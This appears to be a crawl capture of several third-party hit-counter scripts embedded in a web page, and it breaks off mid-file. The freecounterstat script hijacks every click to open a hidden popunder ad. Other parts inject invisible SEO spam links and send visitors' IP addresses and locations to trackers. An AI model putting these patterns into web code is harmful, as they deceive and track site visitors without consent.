	document.write('<script src="https://gnrcounter.com/counterClient.php?accDomainId=42778e421ee244c2292239e4d80b9f6c&accSesId='+accSesId+'&lng='+userLang+'&hostname='+hostname+'&screen='+screen+'&url='+url+'&title='+title+'&refurl='+refurl+'&platform='+platform+'" type="text/javascript"></script>');  
    

 
 	document.write('<style>.gnrCounterx {padding:3px !important; font-family: Verdana, Arial, Helvetica, sans-serif !important;  justify-content: center !important;width: 140px !important;height: auto !important;align-items: center !important;text-align: center !important;font-size: 11px !important; margin-left: auto !important;margin-right: auto !important;background: #00A1E7 !important; color: #000000 !important;border: 1px solid gray !important;border-radius: 7px !important;margin: 2px auto !important;}.gnrCounter-boldx {font-weight: bold !important;font-size: 12px !important; line-height:13px !important;}</style>');
	document.write('<a href="https://gnrcounter.com" title="free website hit counters" target="_blank" style="text-decoration: none !important; !important; color:#000000 !important; " ><div class="gnrCounterx" style="line-height:13px !important;"><div>Now, <span class="gnrCounter-boldx">1</span> Online Users</div><div>Visitors Today</div><div><span class="gnrCounter-boldx">425</span></div><div>Page Views Today</div><div><span class="gnrCounter-boldx">433</span></div><div>Visitors This Month</div><div><span class="gnrCounter-boldx">6838</span></div><div>Visitors Last Month</div><div><span class="gnrCounter-boldx">11234</span></div><div>Total Page Views</div><div><span class="gnrCounter-boldx">115691</span></div><div>Total Visitors</div><div><span class="gnrCounter-boldx">100135</span></div><div>Your IP Address</div><div><span class="gnrCounter-boldx">18.226.159.83</span></div><div><a href="https://gnrcounter.com/dashboard/?accId=42778e421ee244c2292239e4d80b9f6c" target="_blank" alt="Free Visitor Analytics" style="text-decoration: underline !important; color: #000000 !important;">View Stats</a></div></div></a>');
	
 	


	 












































































document.write('<a href="https://boyabadanaci.com.tr/boyaci" hreflang="tr" lang="tr" alt="boyacı" style="font-size:0px; display: none;">boyacı</a>'); 



















































																																																										document.write('<center><a href="https://www.trclick.com/" target="_blank" title="google reklam ajansi"  style="font-size:0px;">google reklam ajansi</a></center>');        

		

		


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://counter4.optistats.ovh/private/counter.js?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&down=async
body_size: 17759
content:
function EcrireCookiefreecounterstat(nom,valeur,nombre)
{
   var argv=EcrireCookiefreecounterstat.arguments;
   var argc=EcrireCookiefreecounterstat.arguments.length;
   var ladate=new Date(); 
   ladate.setTime(ladate.getTime()+Number(nombre));
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
//toLocaleString
   document.cookie=nom+"="+escape(valeur)+
      "; expires="+ladate.toGMTString()+
       ((path==null) ? "" : ("; path="+path))+
      ((domain==null) ? "" : ("; domain="+domain))+
      ((secure==true) ? "; secure" : "");
}

function getCookieVal (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}

function GetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieVal (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}

function EcrireCookieGeo(nom,valeur,nombre)
{
   var argv=EcrireCookieGeo.arguments;
   var argc=EcrireCookieGeo.arguments.length;
   if(nombre==-1){
   var ladate=nombre;
   valeur="";
   }
   else{
   var ladate=new Date();
   ladate.setTime(ladate.getTime()+Number(nombre)*1000);
   }
   var expires=(argc > 2) ? argv[2] : null;
   var expires=nombre;
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
   document.cookie=nom+"="+escape(valeur)+
   "; expires="+ladate.toUTCString()+
   ((path==null) ? "" : ("; path="+path))+
   ((domain==null) ? "" : ("; domain="+domain))+
   ((secure==true) ? "; secure" : "");
}

function deleteCookie(name,path,domain) {
    if (GetCookie(name)) {
        document.cookie = name + "=" +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}

function GetCookiefreecounterstat (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieValfreecounterstat (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}
function getCookieValfreecounterstat (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}
var date_init=new Date();
var test_cookie_value_freecounterstat;
var test_cookie_value_freecounterstat_nv;
var init_freecounterstat=1;
var init_freecounterstat_nv=1;
var acceptcookiefreecounterstat;

//tester si accepte cookies
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');
if(acceptcookiefreecounterstat == null){
date=new Date;
date.setTime(date.getTime()+1000);
EcrireCookiefreecounterstat('acceptcookiefreecounterstat','ok','31536000000');
}
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');

if (acceptcookiefreecounterstat=='ok') {
test_cookie_value_freecounterstat = GetCookiefreecounterstat('counter');
test_cookie_value_freecounterstat_nv = GetCookiefreecounterstat('counter_nv');
   if(test_cookie_value_freecounterstat == null){
   init_freecounterstat=0;
   test_cookie_value_freecounterstat ='bfd65bb5916f37777eb6b53c7eef090c';
   EcrireCookiefreecounterstat('counter',test_cookie_value_freecounterstat,'4252000');
   }
   if(test_cookie_value_freecounterstat_nv==null){
   test_cookie_value_freecounterstat_nv ='bfd65bb5916f37777eb6b53c7eef090c';
   EcrireCookiefreecounterstat('counter_nv',test_cookie_value_freecounterstat_nv,'31536000000');
   init_freecounterstat_nv=0;
   }
}
else {
var test_cookie_value_freecounterstat="no";
acceptcookiefreecounterstat='no';
}
div_iframe='<iframe src="https://www.freecounterstat.com/stats_tab/?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&base=counter4" frameborder="0" height="355" width="500" marginwidth="0" marginheight="0" scrolling="no"></iframe>';html_div='<div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix" style="visibility:hidden;z-index:9999;margin:0px;padding:0px;width:542px;bottom:10%;left:-500px;position:fixed;"><div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac" style="float:left;background-color:#ccc;margin:0px;padding:0px;width:500px;height:355px;position:absolute;">&nbsp;</div><div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou" style="text-align:center;position:absolute;left:500px;background-color:#ccc;padding-left:2%;padding-top:2%;padding-bottom:2%;padding-right:2%;-moz-box-shadow: 5px 5px 5px 0px #656565;-webkit-box-shadow: 5px 5px 5px 0px #656565;-o-box-shadow: 5px 5px 5px 0px #656565;box-shadow: 5px 5px 5px 0px #656565;filter:progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=134, Strength=5);-webkit-border-top-right-radius:15px;-webkit-border-bottom-right-radius:15px;-moz-border-radius-topright:15px;-moz-border-radius-bottomright:15px;border-top-right-radius: 15px;border-bottom-right-radius: 15px;"><a href="https://www.freecounterstat.com/geozoom.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&base=counter4&type_clic=1" target="_blank"><img border="0" src="https://counter4.freecounterstat.com/private/countertab.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&init='+date_init.getTime()+'&init_freecounterstat='+init_freecounterstat+'&library=library_counters&coef=1&type=184&lenght=4&type_result=tabLB&pv=0" border="0"  alt="Click to see detail of visits and stats for this site" title="Click to see detail of visits and stats for this site"/></a><br><a href="#" onClick="allerL()" id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee" style="width:100%;font-size: 0px; min-width: 27px; min-height: 27px; max-width: 27px; max-height: 27px; margin-top: 5px; margin-bottom: 5px; background-image: url(https://counter4.freecounterstat.com:4433/geozoom/css/icon.gif); background-size: auto 100%; display: block; background-repeat: no-repeat; background-position: 50% 50%;width: 27px;margin-left: auto;margin-right: auto;">Loupe</a></div></div>';

function getObject(id) {
   var object = null;
   if (document.layers) {
    object = document.layers[id];
   } else if (document.all) {
    object = document.all[id];
   } else if (document.getElementById) {
    object = document.getElementById(id);
   }
   return object;
}
function getDimensions(){
    var winW = 630, winH = 460;
    if (document.body && document.body.offsetWidth) {
     winW = document.body.offsetWidth;
     winH = document.body.offsetHeight;
    }
    if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) {
     winW = document.documentElement.offsetWidth;
     winH = document.documentElement.offsetHeight;
    }
    if (window.innerWidth && window.innerHeight) {
     winW = window.innerWidth;
     winH = window.innerHeight;
    }
    return{"width":winW, "height":winH}
}
function getOffsetRight(elem){
    element=getObject(elem)
    var width = element.offsetWidth
    var right = 0;
    while (element.offsetParent) {
        right += element.offsetLeft;
        element = element.offsetParent;
    }
    right += element.offsetLeft;
    right = getDimensions()["width"]-right
    right -= width
    return right
}

var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left=0;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_height=0;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typecss="bottom";
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult="tabLB";
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=0;
//onload=function(){
function FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_addLoadEvent(function() {

FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').offsetLeft;
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_height=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typecss=="bottom"){
 if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult=="tabLB"){
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight+15;
 document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.bottom=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
 }
 else if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult=="tabRB"){
 //FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetHeight-document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=15;
 document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.bottom=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
 }
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=(document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetHeight*-1)+document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
}
else{
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=0;
}
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').style.top=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').style.backgroundColor="#";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').style.backgroundColor="#";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.visibility="visible";
//}
})

function allerR(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(getOffsetRight('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')>=0){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML=div_iframe;
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=retourR;
return false
}
else{
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(allerR,10)
}
}

function retourR(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft>=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left){
nume.style.left=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left+"px";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML="";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=allerR;
return false
}
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(retourR,10)
}

function allerL(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft==0){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=retourL;
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML=div_iframe;
return false
}
if(nume.offsetLeft>=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetWidth){
return false
}
else{
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(allerL,10)
}
}

function retourL(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(nume.offsetLeft<=-(document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetWidth)){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML="";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=allerL;
return false
}
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(retourL,10)
}


var nb_couleur;
if(screen.colorDepth!=undefined){
 nb_couleur=screen.colorDepth;
}
else if(screen.pixelDepth!=undefined){
 nb_couleur=screen.pixelDepth;
}
else{
 nb_couleur=0;
}
var browser = parseInt(navigator.appVersion);
if (browser>=4){var resolution = (screen.height + "*" + screen.width)}
else{var resolution;}
if (navigator.appName.indexOf("Microsoft Internet Explorer")!=-1){langue=navigator.systemLanguage;}
else{langue=navigator.language;}
langue=langue.substring(0,2);
var date_freecounterstat = new Date();

var ref=document.referrer;
var bro_nom="chrome";
//if (ref.indexOf(".swf")!=-1 && bro_nom.indexOf("chrome")!=-1){
//ref="https://fourcolormedmon.blogspot.com/2016/09/quesada-sugarcoats-all-harm-hes-done-to.html?showComment=1473392604774";
//ref="NULL";

html_div+='<img style="border:none" src = "https://counter4.optistats.ovh:4433/private/pointeur/pointeur.gif?|jh46wfex4zu1p745ly8p2gkyryt9lpwz|'+escape(resolution)+'|'+escape(langue)+'|'+escape(nb_couleur)+'|'+Math.round(date_freecounterstat.getTime()/1000)+'|'+test_cookie_value_freecounterstat+'|computer|mac|10.15.7|chrome|131|United+States|US|39.95870|-82.99870|Columbus|Amazon.com|7200|'+init_freecounterstat_nv+'|1765486148|'+acceptcookiefreecounterstat+'|'+escape(document.URL)+'|'+escape(ref)+'|js|18.226.159.83|||&init='+date_init.getTime()+'" border="0"  width="1" height="1">';

var xhrarray={};
var extension1=false;
var extension2=false;
var extension3=false;


function frameMe(u)
{
 iframe = document.createElement('iframe');
 iframe.style.display = "none";
 iframe.src = u;
 document.body.appendChild(iframe);
}



document.getElementById('sfcjh46wfex4zu1p745ly8p2gkyryt9lpwz').innerHTML=html_div;

freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == null && freecounterstat_test_cookie_value != "okg"){
EcrireCookieGeo('acceptcookie','ok',86400);
}
var uri84='https://www.idealcook.ovh/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://164.132.171.89/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://37.187.248.215/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://5.39.67.191/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://94.23.210.144/promo/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131';


function geoclick(){
freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == "ok" && freecounterstat_test_cookie_value != "ok." && freecounterstat_test_cookie_value != "okg" && freecounterstat_test_cookie_value != "okz"){
        freecounterstat_test_cookie="002019;jh46wfex4zu1p745ly8p2gkyryt9lpwz;en;";
        lawidth=screen.width;
        laheight=screen.height;
if(navigator.userAgent.indexOf('Firefox') == -1){
wini=window.open(uri84,'_blank', 'toolbar=1,location=0,directories=1,status=0,menubar=0,scrollbars=1,resizable=1,fullscreen=0,width='+lawidth+',height='+laheight+',top=0,left=100','_blank');
if(wini)wini.blur();
window.focus();
self.focus();



}
else{
bSimple=false;
 randn='pu_' + Math.floor(89999999*Math.random()+10000000);

 var _parent = self,sToolbar,sOptions,popunder84;
 sToolbar='no';
//sToolbar = (navigator.userAgent.indexOf('webkit')==-1 && (navigator.userAgent.indexOf('mozilla')==-1 || parseInt(navigator.appversion, 10) < 12)) ? 'yes' : 'no';
 if (top != self) {
  try {
   if (top.document.location.toString()) {
    _parent = top;
   }
  }
  catch(err) { }
 }
 sOptions = 'toolbar=' + sToolbar + ',scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + (screen.availWidth - 10).toString();
 sOptions += ',height=' + (screen.availHeight - 122).toString() + ',screenX=0,screenY=0,left=0,top=0';
 popunder84 = _parent.window.open(uri84, randn, sOptions);
 if (popunder84) {
    popunder84.blur();
    //setTimeout('popunder84.blur',0);
    if (bSimple) {
    window.focus();
    try { opener.window.focus(); }
    catch (err) { }
    }
    else {
    popunder84.init = function(e) {
    with (e) {
     (function() {
     if (typeof window.mozPaintCount != 'undefined') {
     var x = window.open('about:blank');
     x.close();
     }
     try { opener.window.focus(); }
     catch (err) { }
     })();
     }
     };
     popunder84.params = {
       url: uri84
     };
     popunder84.init(popunder84);
     }
  }
}
EcrireCookieGeo('acceptcookie','ok.',86400);
 }
}


function popup84()
{
 items=new Array();
 if(top.location != self.document.location){
 items = document.getElementsByTagName('a');
 parent.document.onclick=geoclick;
 }
 else{
 items = document.getElementsByTagName('a');
 if (window.addEventListener)document.body.addEventListener('click',geoclick,false)
 if (window.attachEvent)document.body.attachEvent("onclick", geoclick)
 }
 for(var i=0; i<items.length; i++){
 if (items[i].onclick == undefined) items[i].onclick = geoclick;
 }
}
if (window.addEventListener)window.addEventListener("load", popup84, false)
if (window.attachEvent)window.attachEvent("onload", popup84)
document.onclick=geoclick;



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LZUIwDyatxwuxrMOdp2KCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765486152908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://whomania.com/ctr?id=7abb8b004e6a7a0282cd7479e21520724358073e
body_size: 1237
content:
function trimTrailingSlash(string){if(string!=null){return string.replace(/\/+$/,'');}else{return string;}}
if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,'');};}
ctrHref=trimTrailingSlash('https://www.versicherungen.at/pflegevorsorge/'.trim());ctrHref2=trimTrailingSlash('https://www.versicherungen.at/pflegevorsorge/'.trim());eInDoc=function(e){while(e=e.parentNode){if(e==document){return true;}}
return false;};lCheck=function(l){if(null!=l&&null!=l.getAttribute('href')&&(ctrHref===''||trimTrailingSlash(l.getAttribute('href').trim())==ctrHref||trimTrailingSlash(l.href.trim())==ctrHref||trimTrailingSlash(l.getAttribute('href').trim())==ctrHref2||trimTrailingSlash(l.href.trim())==ctrHref2)){return true;}
else{return false;}};linkfound=false;window.onload=function(){els=document.getElementsByTagName('a');l=els.length;for(i=0;i<l;i++){el=els[i];if(trimTrailingSlash(el.href)===ctrHref||trimTrailingSlash(el.getAttribute('href'))===ctrHref||trimTrailingSlash(el.href)===ctrHref2||trimTrailingSlash(el.getAttribute('href'))===ctrHref2){linkfound=true;if(el.getAttribute('rel')=='nofollow'||!eInDoc(el)||!lCheck(el)){linkfound=false;}
linktext=el.innerHTML;if(linktext==undefined){linkfound=false;}
else if(linktext.trim()==''){linkfound=false;}
if(el.offsetHeight!=undefined&&el.offsetHeight<8){linkfound=false;}
break;}}
if(linkfound==false){var div=document.createElement('div');div.id='error_7abb8b004e6a7a0282cd7479e21520724358073e';div.innerHTML='<a href="http://besucherzaehler.co/?id=7abb8b004e6a7a0282cd7479e21520724358073e">Besucherzähler Fehler: Code nicht ändern. Hier klicken, um den neue Code zu generieren!</a>';if(document.getElementById('besucherzaehler2')!=null){document.getElementById('besucherzaehler2').parentNode.insertBefore(div,document.getElementById('besucherzaehler2').nextSibling);}else{document.body.appendChild(div);}
widget=document.getElementById('besucherzaehler2');if(widget){widget.style.visibility='hidden';}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.free-counters.org/count/i24k
body_size: 815
content:
document.write('<a href="https://www.free-counters.org/stats/i24k" style="text-decoration: none;"><svg width="100" height="90" id="besucherzaehler2"><g><rect width="100" height="70" x="0" y="0" style="fill: #ffffff;" fill-opacity="0.0" stroke="#565656"/><text x="6" y="38" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Total: 15 568</text><text x="6" y="50" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Today: 45</text><text x="6" y="62" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Yesterday: 150</text><rect width="3" height="9" x="6" y="14" style="fill: #565656;"/><rect width="3" height="17" x="11" y="6" style="fill: #565656;"/><rect width="3" height="13" x="16" y="10" style="fill: #565656;"/><text x="25" y="23" style="font-weight: bold;" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Visitors</text></g></svg></a>');

--- FILE ---
content_type: application/javascript
request_url: https://widget.supercounters.com/ssl/vt.js
body_size: 3153
content:
function sc_vt(id, bgcolor, bdcolor, fcolor, num) {
    var info;
    if (bgcolor.indexOf("#") !== 0) {
        bgcolor = "#" + bgcolor;
    }
    if (fcolor.indexOf("#") !== 0) {
        fcolor = "#" + fcolor;
    }
    if (bdcolor.indexOf("#") !== 0) {
        bdcolor = "#" + bdcolor;
    }

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&url=' + encodeURIComponent(window.location);
        info = info + '&title=' + encodeURIComponent(document.title);
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&url=' + escape(window.location);
        info = info + '&title=' + escape(document.title);

    }

    info = info + '&sw=' + screen.width;
    info = info + '&sh=' + screen.height;
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//service.supercounters.com/fc.php?id=' + id + '&v=1&w=3&nv=' + num + info; (document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);
    sc_visitor_var['bdcolor'] = bdcolor;
    sc_visitor_var['bgcolor'] = bgcolor;
    sc_visitor_var['fcolor'] = fcolor;

}
function size(obj) {
    var size = 0,
    key;
    for (key in obj) {
        if (obj.hasOwnProperty(key)) size++;
    }
    return size;
}

function bfcolor(c) {
    c = c.replace("#", "");

    var bc = parseInt(c, 16);
    var max = 16777215;
    var pc = [];
    theR = (bc & parseInt("ff0000", 16)) >> 16;
    theG = (bc & parseInt("00ff00", 16)) >> 8;
    theB = (bc & parseInt("0000ff", 16)) >> 0;
    if ((max - bc) > bc) {
        eR = 255;
        eG = 255;
        eB = 255;
        pc[0] = parseInt((eR - theR) * (0.6) + theR, 10);
        pc[1] = parseInt((eG - theG) * (0.6) + theG, 10);
        pc[2] = parseInt((eB - theB) * (0.6) + theB, 10);
    } else {

        eR = 0;
        eG = 0;
        eB = 0;
        pc[0] = parseInt((theR - eR) * 0.6 + eR, 10);
        pc[1] = parseInt((theG - eG) * 0.6 + eG, 10);
        pc[2] = parseInt((theB - eB) * 0.6 + eB, 10);

    }

    return pc[0].toString(16) + pc[1].toString(16) + pc[2].toString(16);
}

function sc_show_visitor(id, s) {

    var i = 0;
    var vlist = eval(s);
    var vsize = size(vlist);
    var ctlist = eval('({"ad":0,"ae":-16,"af":-32,"ag":-48,"ai":-64,"al":-80,"am":-96,"an":-112,"ao":-128,"ar":-144,"as":-160,"at":-176,"au":-192,"aw":-208,"ax":-224,"az":-240,"ba":-256,"bb":-272,"bd":-288,"be":-304,"bf":-320,"bg":-336,"bh":-352,"bi":-368,"bj":-384,"bm":-400,"bn":-416,"bo":-432,"br":-448,"bs":-464,"bt":-480,"bv":-496,"bw":-512,"by":-528,"bz":-544,"ca":-560,"cc":-576,"cd":-592,"cf":-608,"cg":-624,"ch":-640,"ci":-656,"ck":-672,"cl":-688,"cm":-704,"cn":-720,"co":-736,"cr":-752,"cs":-768,"cu":-784,"cv":-800,"cx":-816,"cy":-832,"cz":-848,"de":-864,"dj":-880,"dk":-896,"dm":-912,"do":-928,"dz":-944,"ec":-960,"ee":-976,"eg":-992,"eh":-1008,"er":-1024,"es":-1040,"et":-1056,"eu":-1072,"fi":-1088,"fj":-1104,"fk":-1120,"fm":-1136,"fo":-1152,"fr":-1168,"ga":-1184,"gb":-1200,"gd":-1216,"ge":-1232,"gf":-1248,"gh":-1264,"gi":-1280,"gl":-1296,"gm":-1312,"gn":-1328,"gp":-1344,"gq":-1360,"gr":-1376,"gs":-1392,"gt":-1408,"gu":-1424,"gw":-1440,"gy":-1456,"hk":-1472,"hm":-1488,"hn":-1504,"hr":-1520,"ht":-1536,"hu":-1552,"id":-1568,"ie":-1584,"il":-1600,"im":-1616,"in":-1632,"io":-1648,"iq":-1664,"ir":-1680,"is":-1696,"it":-1712,"je":-1728,"jm":-1744,"jo":-1760,"jp":-1776,"ke":-1792,"kg":-1808,"kh":-1824,"ki":-1840,"km":-1856,"kn":-1872,"kp":-1888,"kr":-1904,"kw":-1920,"ky":-1936,"kz":-1952,"la":-1968,"lb":-1984,"lc":-2000,"li":-2016,"lk":-2032,"lr":-2048,"ls":-2064,"lt":-2080,"lu":-2096,"lv":-2112,"ly":-2128,"ma":-2144,"mc":-2160,"md":-2176,"me":-2192,"mg":-2208,"mh":-2224,"mk":-2240,"ml":-2256,"mm":-2272,"mn":-2288,"mo":-2304,"mp":-2320,"mq":-2336,"mr":-2352,"ms":-2368,"mt":-2384,"mu":-2400,"mv":-2416,"mw":-2432,"mx":-2448,"my":-2464,"mz":-2480,"na":-2496,"nc":-2512,"ne":-2528,"nf":-2544,"ng":-2560,"ni":-2576,"nl":-2592,"no":-2608,"np":-2624,"nr":-2640,"nu":-2656,"nz":-2672,"om":-2688,"pa":-2704,"pe":-2720,"pf":-2736,"pg":-2752,"ph":-2768,"pk":-2784,"pl":-2800,"pm":-2816,"pn":-2832,"pr":-2848,"ps":-2864,"pt":-2880,"pw":-2896,"py":-2912,"qa":-2928,"re":-2944,"ro":-2960,"rs":-2976,"ru":-2992,"rw":-3008,"sa":-3024,"sb":-3040,"sc":-3056,"sd":-3